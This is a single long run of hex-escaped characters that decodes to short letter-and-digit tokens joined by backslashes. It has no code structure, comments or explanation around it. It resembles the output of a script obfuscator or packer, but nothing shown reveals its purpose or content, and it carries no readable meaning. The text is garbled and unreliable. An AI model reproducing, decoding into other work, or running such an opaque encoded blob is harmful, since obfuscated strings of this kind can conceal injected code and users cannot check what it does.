\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c